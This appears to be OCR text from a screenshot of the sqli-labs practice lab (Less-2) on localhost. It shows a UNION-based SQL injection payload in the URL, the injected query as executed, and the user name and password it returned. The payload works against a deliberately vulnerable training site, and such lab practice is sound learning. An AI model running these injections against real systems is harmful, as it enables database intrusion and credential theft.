 127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,username,password from security.users limit 2,3 --+
常用网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界
Welcome Dhakkan
”sql里面执行的是”SELECT * FROM users WHERE id=-1 union select 1,username,password from security.users limit 2,3 -- LIMIT 0,1
Your Login name:Dummy
Your Password:p@ssword
SQLI DUMB SERIES-2